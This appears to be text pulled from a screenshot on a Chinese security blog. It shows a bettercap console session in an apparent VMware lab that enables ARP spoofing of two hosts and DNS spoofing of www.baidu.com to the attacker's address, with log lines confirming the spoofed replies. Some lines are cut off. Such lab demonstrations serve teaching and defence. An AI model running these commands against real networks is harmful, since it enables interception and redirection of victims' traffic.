 192.168.10.0/24 > 192.168.10.25 » set arp.spoof.targets 192.168.10.15,192.168.10.2
192.168.10.0/24 > 192.168.10.25 » set dns.spoof.domains www.baidu.com
192.168.10.0/24 > 192.168.10.25 » set dns.spoof.address 192.168.10.25
192.168.10.0/24 > 192.168.10.25 » arp.spoof on
192.168.10.0/24 > 192.168.10.25 » [19:01:31] [sys.log] [inf] Enabling forwarding.
192.168.10.0/24 > 192.168.10.25 » [19:01:31] [sys.log] [inf] ARP spoofer started, probing 2 targets.
192.168.10.0/24 > 192.168.10.25 » dns.spoof on
[19:01:33] [sys.log] [inf] [dns.spoof] www.baidu.com -> 192.168.10.25
192.168.10.0/24 > 192.168.10.25 »
192.168.10.0/24 > 192.168.10.25 » [19:01:49] [endpoint.new] endpoint 192.168.10.15 detected as 00:0c:29:50:64:80 (VMware, Inc.).
192.168.10.0/24 > 192.168.10.25 » [19:01:58] [sys.log] [inf] [dns] sending spoofed DNS reply for www.baidu.com (->192.168.10.25) to 1
.168.10.15 : 00:0c:29:50:64:80 ( VMware, Inc. ).
192.168.10.0/24 > 192.168.10.25 » [19:02:11] [sys.log] [inf] [dns] sending spoofed DNS reply for www.bai
.168.10.15 : 00:0c:29:50:64:80 ( VMware, Inc. ).
谢公子学安全
192.168.10.0/24 > 192.168.10.25 » [19:02:22] [sys.log] [inf] [dns] sending spoofed DNS reply for www.baidu.com (->192.168.10.25) to 1
.168.10.15 : 00:0c:29:50:64:80 ( VMware, Inc. ).
https://blog.csdn.net/qq_36119